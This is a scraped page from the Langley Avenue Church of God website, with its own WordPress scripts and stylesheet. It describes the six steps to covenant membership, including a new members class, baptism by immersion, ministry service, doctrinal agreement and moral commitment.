	<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="https://langleycog.org/worship/pastoral-staff/">Pastoral Staff</a></li>
</ul>
</li>
<li id="menu-item-4356" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4336 current_page_item menu-item-has-children has-sub-menu menu-item-4356"><a href="https://langleycog.org/worship/new-members/" aria-current="page">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-4520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4520"><a href="https://langleycog.org/worship/welcome-message/">Welcome Message</a></li>
</ul>
</li>
<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://langleycog.org/worship/ministries/">Ministries</a></li>
<li id="menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353"><a href="https://langleycog.org/worship/blog/">Blog</a></li>
<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a href="https://langleycog.org/worship/photos/">Photos</a></li>
<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://langleycog.org/worship/calendar/">Calendar of Events</a></li>
<li id="menu-item-4358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-4358"><a href="https://langleycog.org/worship/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-4385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4385"><a href="https://langleycog.org/worship/prayer-request/">Prayer Request</a></li>
	<li id="menu-item-12425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://langleycog.org/worship/giving/">Giving</a></li>
</ul>
</li>
<li id="menu-item-14302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14302"><a href="https://langleycog.org/worship/members/">Portal</a></li>
</ul>								<!-- /#main-nav -->
							</nav>
							<!-- /#main-nav-wrap -->
						
																				<!-- /header-widgets -->
						
						<a id="menu-icon-close" href="#"></a>
					</div>
					<!-- /#mobile-menu -->
				
				
				
			</header>
			<!-- /#header -->

	        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="clearfix">

		

<!-- layout-container -->
<div id="layout" class="pagewidth clearfix">	

		<!-- content -->
	<div id="content" class="clearfix">
    		
		
							<div id="page-4336" class="type-page" itemscope itemtype="http://schema.org/Article">
						
			<!-- page-title -->
			 
				<h1 class="page-title" itemprop="name">Membership</h1>
				
			<!-- /page-title -->

			<div class="page-content entry-content" itemprop="articleBody">
			
				<p style="text-align: left;"><strong>Click on the link to complete and submit the online membership form <a href="https://forms.gle/dfansow8QuDNVfur8">https://forms.gle/dfansow8QuDNVfur8 </a></strong></p>
<p style="text-align: center;"><strong> Langley Avenue Church of God Membership</strong></p>
<p>When you make a decision to become a member of the Langley Avenue Church, we offer classes that cover what it means to be a Covenant Member, as well as our mission, basic beliefs and theological distinctive. We want you to know exactly what it means to become a member and what is required of you. There are six steps to becoming a Covenant Member:</p>
<ul>
<li><strong> Attend/Complete New Members Class</strong><br />
Contact our Membership Coordinator Min. Evelyn Tolliver. Our quarterly classes are held in the spring and fall for 8 sessions each class.</li>
<li><strong style="line-height: 1.5;">Be Baptized<br />
</strong>Baptism is intended only for those who have professed faith in Jesus Christ and can give sufficient testimony to the basics of Christian beliefs. We baptize by immersion because it is not only the original significance of the word but also best symbolizes the reality to which baptism points—our death and resurrection in Christ (Romans 6). If you have not been baptized, following salvation, we will counsel you before we baptize you.</li>
<li><strong style="line-height: 1.5;">Participate in a Ministry at Church<br />
</strong>We suggest new members join a <a href="http://langleycog.org/worship/ministries/">ministry</a>, which allows you an opportunity to serve the Lord by serving others. This is also a good way to get to know current members.</li>
<li><strong style="line-height: 1.5;">Acknowledge &amp; Agree with Church Doctrine<br />
</strong>There was no written doctrinal statement required for identification with an assembly during the New Testament as far as we can tell. Yet, the necessity of doctrinal purity is self-evident. In the early church the power and reality of the message of Jesus Christ swept the world. Whereas unbelievers might have doubted the message, Christians experienced the assurance of the indwelling Christ individually (Gal. 2:20) and corporately (Matt. 18:20). Immediately after conversion, a new Christian was taught “the apostles’ doctrine” (Acts 2:42).</li>
<li><strong style="line-height: 1.5;">Establish Moral Conformity<br />
</strong>Jesus said, “You are the salt of the earth, but if salt has lost its taste, how shall its saltiness be restored?” (Matt. 5:13). The church ought to represent God’s standard of morality in the life of its members. While the New Testament church did not give a moral prescription for new members, it was generally accepted that those who had repented of their sins were expected to live for God (1 Cor. 6:9-11). As a person grows in biblical knowledge, he will become aware of other sins from which he will also turn. Since we never become perfect in this life, let us ask the question, “How much moral conformity is required for church membership?” A person must repent of those sins that he knows and must meet the minimum standard of the Christians in his new local assembly.<br />
<b></b></li>
<li><b>Be Committed<br />
</b>Be committed by modeling God&#8217;s love.<br />
Be committed by praying daily and seeking a relationship with God.<br />
Be committed by encouraging others to come to Christ.</li>
</ul>
<p><strong>    A.  COMMITTED TO CHRIST</strong></p>
<ul>
<li>By praying and studying Scripture and the faith of the Christian Church.</li>
<li>By seeking to live a Christ-like life.</li>
<li>By living responsibly in your personal, family, vocational, political, cultural, and social relationships.</li>
</ul>
<p><strong>    B.   COMMITTED TO THE LANGLEY AVENUE CHURCH OF GOD COMMUNITY</strong></p>
<ul>
<li>By taking part in the common life and worship of the church.</li>
<li>By seeking genuine Christian fellowship in a group or class, and acting in love toward other members.</li>
<li>By supporting the work of the church through the giving of talents, time, and financial support.</li>
<li>By participating in the governing responsibilities of the church.</li>
</ul>
<p><strong>     C.  COMMITTED TO OTHERS</strong></p>
<ul>
<li>By proclaiming the good news.</li>
<li>By developing a servant’s heart and discovering your gifts and talents.</li>
<li>By working with the pastors, elders and deacons of this church.</li>
<li>By working in the world for peace, justice, freedom and equality.</li>
</ul>
<div id="themify_builder_content-4336" data-postid="4336" class="themify_builder_content themify_builder_content-4336 themify_builder themify_builder_front">
		</div>
<!-- /themify_builder_content -->			
								
								
				<!-- comments -->
								<!-- /comments -->
				
			</div>
			<!-- /.post-content -->
		
			</div><!-- /.type-page -->
				
				        
			</div>
	<!-- /content -->
    
	

<aside id="sidebar">

	    
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Postings</h4>
		<ul>
											<li>
					<a href="https://langleycog.org/worship/2026/01/18/weekly-virtual-worship-service-and-announcements-january-18-2026/">Weekly Virtual Worship Service and Announcements &#8211; January 18, 2026</a>
									</li>
											<li>
					<a href="https://langleycog.org/worship/2026/01/11/weekly-virtual-worship-service-and-announcements-january-11-2026/">Weekly Virtual Worship Service and Announcements &#8211; January 11, 2026</a>
									</li>
											<li>
					<a href="https://langleycog.org/worship/2026/01/04/weekly-virtual-worship-service-and-announcements-january-4-2026/">Weekly Virtual Worship Service and Announcements – January 4, 2026</a>
									</li>
											<li>
					<a href="https://langleycog.org/worship/2026/01/01/2025-year-in-review/">2025 Year in Review</a>
									</li>
											<li>
					<a href="https://langleycog.org/worship/2025/12/29/2025-a-year-in-review-in-pictures/">2025: A Year in Review in Photos</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Posts</h4>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://langleycog.org/worship/category/news-events/">News &amp; Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://langleycog.org/worship/category/prayers/">Prayers</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://langleycog.org/worship/category/sermons/">Sermons</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://langleycog.org/worship/category/test/">Test</a>
</li>
			</ul>

			</div><div id="gce_widget-2" class="widget widget_gce_widget"><h4 class="widgettitle">Calendar of Events</h4><div class="simcal-calendar simcal-default-calendar simcal-default-calendar-list simcal-default-calendar-light" data-calendar-id="4695" data-timezone="America/Chicago" data-offset="-21600" data-week-start="0" data-calendar-start="1768888800" data-calendar-end="1831948200" data-events-first="1766336400" data-events-last="1831948200"><div class="simcal-calendar-list "><nav class="simcal-calendar-head">
	<div class="simcal-nav">
		<button class="simcal-nav-button simcal-prev" title="Previous" aria-label="Previous">
			<i class="simcal-icon-left"></i>
		</button>
	</div>
	<div class="simcal-nav simcal-current " data-calendar-current="1768888800">
		<h3 class="simcal-current-label"> </h3>
	</div>
	<div class="simcal-nav">		<button class="simcal-nav-button simcal-next" title="Next" aria-label="Next">			<i class="simcal-icon-right"></i>
		</button>
	</div>
</nav>
<dl class="simcal-events-list-container" data-prev="1768284000" data-next="1769493600" data-heading-small="Jan 2026" data-heading-large="January 2026">	<dt class="simcal-day-label" style="border-bottom: 1px solid #000000;" ><span style="background-color: #000000; color: #ffffff;"><span class="simcal-date-format" data-date-format="F j, Y">January 21, 2026</span> </span></dt>
<dd class="simcal-weekday-3 simcal-past simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-4695" data-events-count="1">
	<ul class="simcal-events">
	<li class="simcal-event simcal-event-recurring simcal-events-calendar-4695" style="" itemscope itemtype="http://schema.org/Event" data-start="1769043600">
		<div class="simcal-event-details"><div class="gce-list-event gce-tooltip-event"><span class="simcal-event-title" itemprop="name">Bible study - Teleconference</span></div>
<div>Starts: <span class="simcal-event-start simcal-event-start-time" data-event-start="1769043600" data-event-format="g:i a" itemprop="startDate" content="2026-01-21T19:00:00-06:00">7:00 pm</span></div>
<div>Ends: <span class="simcal-event-end simcal-event-end-date" data-event-end="1769049000" data-event-format="F j, Y" itemprop="endDate" content="2026-01-21T20:30:00-06:00">January 21, 2026</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1769049000" data-event-format="g:i a" itemprop="endDate" content="2026-01-21T20:30:00-06:00">8:30 pm</span><br />
 <a href="https://www.google.com/calendar/event?eid=ZTluMGxnOTQzMWE4dWJrYWFhbXJqdnM5bzRfMjAyNjAxMjJUMDEwMDAwWiBsYW5nbGV5Y29nMUBt&#038;ctz=America/Chicago" target="_blank" >More details...</a></div>
<div></div>
<div></div></div>
	</li>
</ul>

</dd>
	<dt class="simcal-day-label" style="border-bottom: 1px solid #000000;" ><span style="background-color: #000000; color: #ffffff;"><span class="simcal-date-format" data-date-format="F j, Y">January 25, 2026</span> </span></dt>
<dd class="simcal-weekday-0 simcal-past simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-4695" data-events-count="1">
	<ul class="simcal-events">
	<li class="simcal-event simcal-event-recurring simcal-events-calendar-4695" style="" itemscope itemtype="http://schema.org/Event" data-start="1769360400">
		<div class="simcal-event-details"><div class="gce-list-event gce-tooltip-event"><span class="simcal-event-title" itemprop="name">In-person Sunday Morning Worship Service 2025 Theme: Seeing His Glory!</span></div>
<div>Starts: <span class="simcal-event-start simcal-event-start-time" data-event-start="1769360400" data-event-format="g:i a" itemprop="startDate" content="2026-01-25T11:00:00-06:00">11:00 am</span></div>
<div>Ends: <span class="simcal-event-end simcal-event-end-date" data-event-end="1769364000" data-event-format="F j, Y" itemprop="endDate" content="2026-01-25T12:00:00-06:00">January 25, 2026</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1769364000" data-event-format="g:i a" itemprop="endDate" content="2026-01-25T12:00:00-06:00">12:00 pm</span><br />
 <a href="https://www.google.com/calendar/event?eid=MHFhOXAyY2ZsZm5jM25tdjYxdXExZG5ndWlfMjAyNjAxMjVUMTcwMDAwWiBsYW5nbGV5Y29nMUBt&#038;ctz=America/Chicago" target="_blank" >More details...</a></div>
<div></div>
<div></div></div>
	</li>
</ul>

</dd>
</dl><div class="simcal-ajax-loader simcal-spinner-top" style="display: none;"><i class="simcal-icon-spinner simcal-icon-spin"></i></div></div></div></div>    
	
</aside>
<!-- /#sidebar -->


</div>
<!-- /layout-container -->
	

							</div>
			<!-- /body -->

							<div id="footerwrap"   >

					
					<footer id="footer" class="pagewidth clearfix">

						
													<div class="back-top clearfix">
								<div class="arrow-up">
										<a href="#header"></a>
								</div>
							</div>
						
						<div class="main-col first clearfix">
							<div class="footer-left-col first">
																	<div class="footer-logo-wrapper clearfix"> 
										<div id="footer-logo"><a href="https://langleycog.org/worship" title="Langley Avenue Church of God"><span>Langley Avenue Church of God</span></a></div>										<!-- /footer-logo -->
									</div>
															
																	<div class="social-widget">
										<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal">
							<li class="social-link-item facebook font-icon icon-medium">
								<a href="https://www.facebook.com/langleyavenuechurch" title="Facebook" target="_blank"><i class="fa fa-facebook" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item youtube font-icon icon-medium">
								<a href="http://www.youtube.com/c/LangleycogOrg6159" title="YouTube" target="_blank"><i class="fa fa-youtube" ></i>  </a>
							</li>
							<!-- /themify-link-item --></ul></div>									</div>
									<!-- /.social-widget -->
															</div>
							
							<div class="footer-right-col">

																	<div class="footer-nav-wrap">
																			</div>
									<!-- /.footer-nav-wrap -->
								
								<div class="footer-text clearfix">
																			<div class="one">&copy; <a href="https://langleycog.org/worship">Langley Avenue Church of God</a> 2026</div>										<div class="two">All Rights Reserved. </div>																	</div>
								<!-- /.footer-text -->
							</div>
						</div>

													<div class="section-col clearfix">
																<!-- /footer-widgets -->
							</div>
						
						
					</footer>
					<!-- /#footer -->

					
				</div>
				<!-- /#footerwrap -->
			
		</div>
		<!-- /#pagewrap -->

		
				<!-- wp_footer -->
		

<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.9' id='simcal-qtip-js'></script>
<script type='text/javascript' id='simcal-default-calendar-js-extra'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/worship\/wp-admin\/admin-ajax.php","nonce":"0c8d82cd30","locale":"en","text_dir":"ltr","months":{"full":["January","February","March","April","May","June","July","August","September","October","November","December"],"short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"days":{"full":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.9' id='simcal-default-calendar-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/js/waypoints.min.js?ver=6.3.7' id='theme-waypoints-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/themify-builder/js/themify.builder.module.plugins.js?ver=2.3.2' id='themify-builder-module-plugins-js-js'></script>
<script type='text/javascript' id='themify-builder-script-js-js-extra'>
/* <![CDATA[ */
var tbLocalScript = {"isTouch":"","isAnimationActive":"1","isParallaxActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content > .themify_builder_row",".module_row",".builder-posts-wrap > .post.wow",".fly-in > .post",".fly-in .row_inner > .tb-column",".fade-in > .post",".fade-in .row_inner > .tb-column",".slide-up > .post",".slide-up .row_inner > .tb-column"],"createAnimationSelectors":[],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"https:\/\/langleycog.org\/worship\/wp-content\/themes\/themify-ultra\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/themify-builder/js/themify.builder.script.js?ver=2.3.2' id='themify-builder-script-js-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/js/jquery.nicescroll.js?ver=1.0.8' id='themify-nicescroll-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/js/themify.sidemenu.min.js?ver=1.0.8' id='slide-nav-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/js/jquery.isotope.min.js?ver=1.0.8' id='themify-isotope-js'></script>
<script type='text/javascript' id='theme-script-js-extra'>
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","isTouch":"false","fixedHeader":"fixed-header","ajax_nonce":"14c4df1dcc","ajax_url":"https:\/\/langleycog.org\/worship\/wp-admin\/admin-ajax.php","smallScreen":"760","resizeRefresh":"250","parallaxHeader":"1","colorAnimation":"","colorAnimationSpeed":"5000","loadingImg":"https:\/\/langleycog.org\/worship\/wp-content\/themes\/themify-ultra\/images\/loading.gif","maxPages":"0","autoInfinite":"auto","scrollToNewOnLoad":"scroll","resetFilterOnLoad":"reset","colorAnimationSet":"#857d7d,#cc6868,#24c793,#000000,#ba5918,#5324e0,#e0679b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=1.0.8' id='theme-script-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/js/themify.gallery.js?ver=6.3.7' id='themify-gallery-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/js/lightbox.js?ver=2.3.2' id='magnific-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/js/animated-bg.js?ver=2.3.2' id='themify-animated-bg-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.9' id='simplecalendar-imagesloaded-js'></script>
			<script type="text/javascript">
				if ( 'object' === typeof tbLocalScript ) {
					tbLocalScript.transitionSelectors = ".js.csstransitions .module.wow, .js.csstransitions .themify_builder_content > .themify_builder_row, .js.csstransitions .module_row, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column";
				}
			</script>
			
<script>
	jQuery(window).load(function(){ jQuery(window).resize(); jQuery( 'body' ).addClass( 'page-loaded' ); });
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://langleycog.org/worship/wp-content/uploads/themify-customizer.css?ver=20.06.10.07.56.39
body_size: 303
content:
/* Themify Customize Styling */
body, body.boxed-content, body.boxed-layout {	
	background-color: #380202;
	background-color: rgba(56,2,2,1.00); 
}
body {	
	padding-top: 0px;
	padding-bottom: 0px;margin-top: auto;margin-right: auto;
	margin-bottom: 0px;margin-left: auto; 
}
#pagewrap {	
	border-style: solid;
	border-width: 5px;
	border-color: #7d3b3b;
	border-color: rgba(125,59,59,1.00); 
}
#content {	
	padding-bottom: 0px;margin-top: auto;margin-right: auto;
	margin-bottom: 0px;margin-left: auto; 
}
#headerwrap {	
	background-color: #800000;
	background-color: rgba(128,0,0,1.00);margin-top: auto;margin-right: auto;margin-bottom: auto;margin-left: auto; 
}
#site-logo {	
	color: #ffffff;
	color: rgba(255,255,255,1.00); 
}
#site-logo a {	
	color: #ffffff;
	color: rgba(255,255,255,1.00); 
}
#site-description {	display: none; 
}
#main-nav {	width: auto;
	background-color: #4a0110;
	background-color: rgba(74,1,16,1.00);
	margin-top: -70px;
	margin-bottom: -18px; 
}
#main-nav a {	
	color: #ffffff;
	color: rgba(255,255,255,1.00); 
}
#main-nav ul {	
	background-color: #080808;
	background-color: rgba(8,8,8,1.00); 
}
#main-nav ul a, #main-nav .current_page_item ul a, #main-nav ul .current_page_item a, #main-nav .current-menu-item ul a, #main-nav ul .current-menu-item a {	
	color: #a6a3a3;
	color: rgba(166,163,163,1.00); 
}
#main-nav ul a:hover, #main-nav .current_page_item ul a:hover, #main-nav ul .current_page_item a:hover, #main-nav .current-menu-item ul a:hover, #main-nav ul .current-menu-item a:hover {	
	color: #ff0000;
	color: rgba(255,0,0,1.00); 
}
.post-title, .post-title a {		font-weight:bold;
	text-decoration:underline;
	font-size:24px;
 
}
#footerwrap {	
	background-color: #800000;
	background-color: rgba(128,0,0,1); 
}
#footer {	
	color: #ffffff;
	color: rgba(255,255,255,1.00); 
}
#footer a {	
	color: #fcfcfc;
	color: rgba(252,252,252,1.00); 
}
#footer a:hover {	
	color: #bdb9b9;
	color: rgba(189,185,185,1.00); 
}
